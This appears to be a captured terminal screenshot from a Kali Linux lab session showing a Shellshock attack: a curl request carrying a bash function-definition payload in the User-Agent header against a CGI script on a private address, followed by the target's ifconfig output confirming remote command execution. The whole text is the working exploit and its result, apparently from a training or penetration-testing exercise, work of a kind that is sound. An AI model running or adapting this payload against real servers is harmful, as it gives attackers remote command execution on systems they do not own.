 ┌──(champuser㉿kali)-[/bin]
└─$ curl -H 'User-Agent: () { :; }; echo ; echo; /sbin/ifconfig' http://10.0.5.23/cg
i-bin/status

eth0      Link encap:Ethernet  HWaddr 00:50:56:A1:8B:3C
          inet addr:10.0.5.23  Bcast:10.0.5.255  Mask:255.255.255.0
          inet6 addr: fe80::250:56ff:fea1:8b3c/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:433056 errors:0 dropped:0 overruns:0 frame:0
          TX packets:104531 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:31013219 (29.5 MiB)  TX bytes:10683950 (10.1 MiB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:4168 errors:0 dropped:0 overruns:0 frame:0
          TX packets:4168 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:298838 (291.8 KiB)  TX bytes:298838 (291.8 KiB)

┌──(champuser㉿kali)-[/bin]